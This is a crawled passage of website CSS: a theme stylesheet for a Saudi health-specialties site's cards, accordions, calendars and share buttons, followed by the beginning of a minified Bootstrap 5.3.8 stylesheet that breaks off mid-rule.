  color: var(--color-text-secondary);
}

.text-1 {
  color: var(--color-primary) !important;
}

.text-2 {
  color: var(--color-primary) !important;
}

.text-3 {
  color: var(--color-primary) !important;
}

.text-default {
  color: var(--color-text-secondary) !important;
}

.styled-link {
  color: var(--color-primary);
  font-weight: 700;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-link span {
  position: relative;
  z-index: 1;
}

.styled-link::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-link:hover {
  color: var(--color-primary);
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.list-horizontal li {
  position: relative;
  border: none;
  padding: 0 12px;
}

.list-horizontal li:first-child {
  padding-left: 0;
}

.list-horizontal li:last-child {
  padding-right: 0;
}

.list-horizontal li + li:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: var(--color-text-secondary);
  border-radius: 5px;
  top: 50%;
  left: -6px;
}

.styled-text {
  color: var(--color-text-secondary);
  font-weight: 400;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-text span {
  position: relative;
  z-index: 1;
}

.styled-text::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-counter {
  padding-left: 16px;
}

.styled-counter .stat-number {
  color: var(--color-primary);
  font-weight: 700;
  font-size: 24px;
}

.styled-counter .stat-info {
  color: var(--color-text-secondary);
  font-size: 16px;
  position: relative;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 12px;
}

.styled-counter .stat-info:before {
  content: "";
  position: absolute;
  height: 70px;
  width: 70px;
  background-image: url("../images/polygon.svg");
  background-position: center right;
  background-repeat: no-repeat;
  left: 0;
  top: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop {
  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 24px 32px;
  margin-bottom: 20px;
}

.card-workshop .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop .card-title {
  color: var(--color-text-secondary);
  font-weight: 500;
}

.card-workshop .workshop-time {
  color: var(--color-primary);
  margin-bottom: 12px;
}

.card-workshop .workshop-date {
  position: relative;
  padding-left: 10%;
}

.card-workshop .workshop-date p {
  margin-bottom: 0;
  z-index: 2;
  position: relative;
}

.card-workshop .workshop-date::before {
  content: "";
  position: absolute;
  height: 105%;
  background-color: #f2f2f2;
  background-image: url("../images/forward-arrow.svg");
  background-position: center left;
  background-repeat: no-repeat;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  width: 30%;
  left: 0;
  z-index: 0;
}

.card-info {
  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 16px 24px;
  margin-bottom: 20px;
}

.card-info .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-info .card-title {
  color: var(--color-primary);
  font-weight: 500;
  font-size: 22px;
}

.accordion.accordion-schs {
  padding-bottom: 24px;
  margin-bottom: 24px;
}

.accordion.accordion-schs .accordion-header {
  border: none;
}

.accordion.accordion-schs .accordion-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-content {
  color: var(--color-primary);
}

.accordion.accordion-schs .accordion-title-wrapper .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-50);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span {
  font-size: 20px;
  font-weight: 400;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span + span {
  font-size: 16px;
  margin-top: 6px;
  font-weight: 500;
}

.accordion.accordion-schs .accordion-active .accordion-title-wrapper .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .accordion.accordion-schs .item-chevron {
    display: none;
  }
}

.accordion.accordion-schs .toggle {
  margin-bottom: 24px;
}

.accordion.accordion-schs .toggle .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  margin: 0.75rem 0;
}

.accordion.accordion-schs .toggle .toggle-content .col {
  margin-bottom: 8px;
}

.accordion.accordion-schs .toggle .toggle-content .col li + li {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .accordion.accordion-schs .accordion-content {
    padding-right: 68px;
  }
}

.fw-semibold {
  font-weight: 500 !important;
}

.ltr {
  direction: ltr !important;
}

.item-box {
  position: relative;
  padding: 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 12px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.item-box span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 12px;
  text-align: center;
}

.item-box .sub-heading {
  margin-bottom: 0;
  font-size: 14px;
}

.item-box .sub-heading > div {
  color: var(--color-primary);
}

.item-box .sub-heading > div::before {
  background-color: var(--color-primary);
}

.wizard-item {
  position: relative;
  padding: 12px 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 8px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px;
  min-height: 98px;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item:hover {
  border-color: var(--color-primary);
}

.wizard-item:hover .step-name {
  color: var(--color-primary);
}

.wizard-item .step-name {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 18px;
  text-align: center;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  margin-top: 6px;
  text-align: center;
}

.schs-ul > li::marker {
  color: var(--color-primary);
  font-size: 22px;
}

.heading-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.heading-number .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-25);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.heading-number .item-content {
  font-size: 16px;
  color: var(--color-primary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.heading-number .item-content + .item-index {
  margin-left: 12px;
}

.dayContainer {
  pointer-events: none;
}

.flatpickr-calendar {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .flatpickr-calendar {
    width: 100%;
    min-width: 330px;
  }
}

.flatpickr-calendar .flatpickr-innerContainer {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flatpickr-calendar.inline {
  padding: 12px 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: var(--color-primary);
  border-color: var(--color-primary);
}

.ev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 24px;
}

.ev .ev-dot {
  width: 24px;
  height: 24px;
  background-color: var(--color-primary);
  border-radius: 50%;
  border: 4px solid #cbe3ea;
  margin-right: 8px;
}

.ev .ev-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ev .ev-content > * {
  margin-bottom: 8px;
}

.filter-bb {
  position: relative;
  margin: 0 0 30px 0;
}

.filter-bb .filter-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0;
}

.filter-bb .filter-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 61px;
  text-align: center;
  border: 0 !important;
  margin: 0;
}

.filter-bb .filter-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
  display: block;
  padding: 12px 24px;
  color: var(--color-text-secondary);
  height: 61px;
  line-height: 44px;
  font-weight: 500;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .filter-bb .filter-nav li a {
    font-size: 0.875rem;
  }
}

.filter-nav-sm.filter-bb .filter-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.filter-nav-lg.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.filter-nav-xl.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.filter-bb .filter-nav li.active a {
  position: relative;
  top: 1px;
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 64px;
  line-height: 44px;
}

.filter-bb .filter-container {
  padding: 32px 0;
}

.filter-bb .filter-container .service-item {
  padding: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  margin-bottom: 24px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #f1f1f1;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.filter-bb .filter-container .service-item:hover {
  border: 2px solid var(--color-primary);
}

.filter-bb .filter-container .service-item img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.filter-bb .filter-container .service-item h4, .filter-bb .filter-container .service-item .h4 {
  margin-top: 12px;
  margin-bottom: 0;
  text-align: center;
  font-weight: 500;
  padding: 16px;
  height: 78px;
  overflow: hidden;
  color: var(--color-text-secondary);
}

.sc-divider {
  background-color: #e5f5f6;
  background-image: url("../images/spacer.svg");
  background-repeat: repeat-x no-repeat;
  height: 24px;
  width: 100%;
  background-position: left center;
  position: absolute;
  top: 0;
}

.abt-logo {
  height: 130px;
}

.border-2 {
  border: 1px solid var(--color-primary);
}

.radius-lg {
  border-radius: 6px;
}

.polygon-corner {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.text-xl {
  font-size: 80px;
  font-weight: 900;
}

.doctors {
  height: 105px;
}

.stat {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 24px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.stat img {
  height: 64px;
}

.stat .stat-number {
  color: var(--color-primary);
  font-weight: 900;
  font-size: 28px;
}

.stat h4, .stat .h4 {
  color: var(--color-text-secondary);
  font-weight: 400;
}

.board {
  margin-bottom: 32px;
}

.board img {
  display: block;
  margin-bottom: 16px;
  border-radius: 6px;
}

.board .b-line {
  width: 80px;
  height: 4px;
  background-color: var(--color-primary);
  margin-bottom: 8px;
  border-radius: 2px;
}

.board h4, .board .h4 {
  margin-bottom: 8px;
}

.schs-shape {
  position: absolute;
  top: 0;
  right: 32px;
}

.schs-shape img {
  height: 60px;
}

/* .schs-shape-s {
  position: absolute;
  top: -24px;
  left: 0;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

/* .schs-shape-e {
  position: absolute;
  bottom: 0;
  right: 32px;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

.schs-shape-e.he {
  bottom: -24px;
  right: 0;
}

.grayscale {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.card-eq {
  height: calc(100% - 1.5rem);
}

.calendar-empty-state {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  opacity: 0.5;
}

.calendar-empty-state i {
  font-size: 96px;
  color: var(--color-primary);
}

.calendar-empty-state h4, .calendar-empty-state .h4 {
  font-size: 32px;
  font-weight: 500;
  margin-top: 16px;
  color: var(--color-text-secondary);
}

.fs-6 {
  font-size: 1.15rem !important;
}

#minzedChat .active-sign {
  background-color: var(--color-primary) !important;
}

.modal-rate {
  background-color: var(--color-bg-white);
  max-width: 500px;
}

.modal-rate .modal-rate-body {
  padding: 20px 24px;
}

.modal-rate .modal-rate-footer {
  padding: 20px 24px;
  background-color: #e5f5f6;
}

.bg-1 {
  background-color: var(--color-primary) !important;
}

.bg-2 {
  background-color: var(--color-primary) !important;
}

.bg-3 {
  background-color: var(--color-primary) !important;
}

.bg-gray {
  background-color: #677672 !important;
}

.at-expanding-share-button[data-position="bottom-right"] {
  bottom: 100px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0 !important;
          animation-duration: 0 !important;
  left: unset !important;
  right: 30px !important;
}

@media (max-width: 575.98px) {
  .at-expanding-share-button[data-position="bottom-right"] {
    bottom: 6vh !important;
  }
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle {
  height: 40px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-transform: none !important;
          transform: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  -webkit-transition-property: none !important;
  transition-property: none !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg {
  height: 40px !important;
  line-height: 40px !important;
  width: 40px !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg > span {
  height: 40px !important;
  width: 40px !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-radius: 2px;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  background-image: url("../images/sharing.svg") !important;
  background-position: center;
  background-size: 14px;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg::after {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list {
  margin: 0 !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list > li {
  height: 40px !important;
  margin-bottom: 4px !important;
}

.at-expanding-share-button .at-icon-wrapper {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  border-radius: 2px !important;
}

.at-expanding-share-button .at-icon {
  height: 24px !important;
  vertical-align: middle !important;
  width: 24px !important;
  margin: 0 !important;
}

a.service-logo-container img {
    max-width: 200px;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/bootstrap-dga.css?t9vl4y
body_size: 44638
content:
/*!
 * Bootstrap  v5.3.8 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #161616;--bs-white: #ffffff;--bs-gray: #4d5761;--bs-gray-dark: #1f2a37;--bs-gray-100: #f3f4f6;--bs-gray-200: #e5e7eb;--bs-gray-300: #d2d6db;--bs-gray-400: #9da4ae;--bs-gray-500: #6c727e;--bs-gray-600: #4d5761;--bs-gray-700: #384250;--bs-gray-800: #1f2a37;--bs-gray-900: #111927;--bs-primary: #1b8354;--bs-secondary: #dba102;--bs-success: #069454;--bs-info: #156fee;--bs-warning: #f79009;--bs-danger: #d92c20;--bs-light: #f3f4f6;--bs-dark: #111927;--bs-primary-rgb: 27, 131, 84;--bs-secondary-rgb: 219, 161, 2;--bs-success-rgb: 6, 148, 84;--bs-info-rgb: 21, 111, 238;--bs-warning-rgb: 247, 144, 9;--bs-danger-rgb: 217, 44, 32;--bs-light-rgb: 243, 244, 246;--bs-dark-rgb: 17, 25, 39;--bs-primary-text-emphasis: rgb(10.8, 52.4, 33.6);--bs-secondary-text-emphasis: rgb(87.6, 64.4, 0.8);--bs-success-text-emphasis: rgb(2.4, 59.2, 33.6);--bs-info-text-emphasis: rgb(8.4, 44.4, 95.2);--bs-warning-text-emphasis: rgb(98.8, 57.6, 3.6);--bs-danger-text-emphasis: rgb(86.8, 17.6, 12.8);--bs-light-text-emphasis: #384250;--bs-dark-text-emphasis: #384250;--bs-primary-bg-subtle: rgb(209.4, 230.2, 220.8);--bs-secondary-bg-subtle: rgb(247.8, 236.2, 204.4);--bs-success-bg-subtle: rgb(205.2, 233.6, 220.8);--bs-info-bg-subtle: rgb(208.2, 226.2, 251.6);--bs-warning-bg-subtle: rgb(253.4, 232.8, 205.8);--bs-danger-bg-subtle: rgb(247.4, 212.8, 210.4);--bs-light-bg-subtle: rgb(249, 249.5, 250.5);--bs-dark-bg-subtle: #9da4ae;--bs-primary-border-subtle: rgb(163.8, 205.4, 186.6);--bs-secondary-border-subtle: rgb(240.6, 217.4, 153.8);--bs-success-border-subtle: rgb(155.4, 212.2, 186.6);--bs-info-border-subtle: rgb(161.4, 197.4, 248.2);--bs-warning-border-subtle: rgb(251.8, 210.6, 156.6);--bs-danger-border-subtle: rgb(239.8, 170.6, 165.8);--bs-light-border-subtle: #e5e7eb;--bs-dark-border-subtle: #6c727e;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 22, 22, 22;--bs-font-sans-serif: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #161616;--bs-body-color-rgb: 22, 22, 22;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #161616;--bs-emphasis-color-rgb: 22, 22, 22;--bs-secondary-color: rgba(22, 22, 22, 0.75);--bs-secondary-color-rgb: 22, 22, 22;--bs-secondary-bg: #e5e7eb;--bs-secondary-bg-rgb: 229, 231, 235;--bs-tertiary-color: rgba(22, 22, 22, 0.5);--bs-tertiary-color-rgb: 22, 22, 22;--bs-tertiary-bg: #f3f4f6;--bs-tertiary-bg-rgb: 243, 244, 246;--bs-heading-color: inherit;--bs-link-color: #1b8354;--bs-link-color-rgb: 27, 131, 84;--bs-link-decoration: underline;--bs-link-hover-color: rgb(21.6, 104.8, 67.2);--bs-link-hover-color-rgb: 22, 105, 67;--bs-code-color: #d63384;--bs-highlight-color: #161616;--bs-highlight-bg: rgb(255, 242.6, 205.4);--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #d2d6db;--bs-border-color-translucent: rgba(22, 22, 22, 0.175);--bs-border-radius: 0.5rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 1rem;--bs-border-radius-xl: 1.5rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 9999px;--bs-box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1);--bs-box-shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);--bs-box-shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-box-shadow-inset: inset 0 1px 2px rgba(22, 22, 22, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(27, 131, 84, 0.25);--bs-form-valid-color: #069454;--bs-form-valid-border-color: #069454;--bs-form-invalid-color: #d92c20;--bs-form-invalid-border-color: #d92c20}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #d2d6db;--bs-body-color-rgb: 210, 214, 219;--bs-body-bg: #111927;--bs-body-bg-rgb: 17, 25, 39;--bs-emphasis-color: #ffffff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(210, 214, 219, 0.75);--bs-secondary-color-rgb: 210, 214, 219;--bs-secondary-bg: #1f2a37;--bs-secondary-bg-rgb: 31, 42, 55;--bs-tertiary-color: rgba(210, 214, 219, 0.5);--bs-tertiary-color-rgb: 210, 214, 219;--bs-tertiary-bg: rgb(24, 33.5, 47);--bs-tertiary-bg-rgb: 24, 34, 47;--bs-primary-text-emphasis: rgb(118.2, 180.6, 152.4);--bs-secondary-text-emphasis: rgb(233.4, 198.6, 103.2);--bs-success-text-emphasis: rgb(105.6, 190.8, 152.4);--bs-info-text-emphasis: rgb(114.6, 168.6, 244.8);--bs-warning-text-emphasis: rgb(250.2, 188.4, 107.4);--bs-danger-text-emphasis: rgb(232.2, 128.4, 121.2);--bs-light-text-emphasis: #f3f4f6;--bs-dark-text-emphasis: #d2d6db;--bs-primary-bg-subtle: rgb(5.4, 26.2, 16.8);--bs-secondary-bg-subtle: rgb(43.8, 32.2, 0.4);--bs-success-bg-subtle: rgb(1.2, 29.6, 16.8);--bs-info-bg-subtle: rgb(4.2, 22.2, 47.6);--bs-warning-bg-subtle: rgb(49.4, 28.8, 1.8);--bs-danger-bg-subtle: rgb(43.4, 8.8, 6.4);--bs-light-bg-subtle: #1f2a37;--bs-dark-bg-subtle: rgb(26.5, 32, 38.5);--bs-primary-border-subtle: rgb(16.2, 78.6, 50.4);--bs-secondary-border-subtle: rgb(131.4, 96.6, 1.2);--bs-success-border-subtle: rgb(3.6, 88.8, 50.4);--bs-info-border-subtle: rgb(12.6, 66.6, 142.8);--bs-warning-border-subtle: rgb(148.2, 86.4, 5.4);--bs-danger-border-subtle: rgb(130.2, 26.4, 19.2);--bs-light-border-subtle: #384250;--bs-dark-border-subtle: #1f2a37;--bs-heading-color: inherit;--bs-link-color: rgb(118.2, 180.6, 152.4);--bs-link-hover-color: rgb(145.56, 195.48, 172.92);--bs-link-color-rgb: 118, 181, 152;--bs-link-hover-color-rgb: 146, 195, 173;--bs-code-color: rgb(230.4, 132.6, 181.2);--bs-highlight-color: #d2d6db;--bs-highlight-bg: rgb(102, 77.2, 2.8);--bs-border-color: #384250;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: rgb(117, 183, 152.4);--bs-form-valid-border-color: rgb(117, 183, 152.4);--bs-form-invalid-color: rgb(234, 133.8, 143.4);--bs-form-invalid-border-color: rgb(234, 133.8, 143.4)}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(22,22,22,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:600;line-height:1.25;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){h1,.h1{font-size:3rem}}h2,.h2{font-size:calc(1.35rem + 1.2vw)}@media(min-width: 1200px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:calc(1.3125rem + 0.75vw)}@media(min-width: 1200px){h3,.h3{font-size:1.875rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre 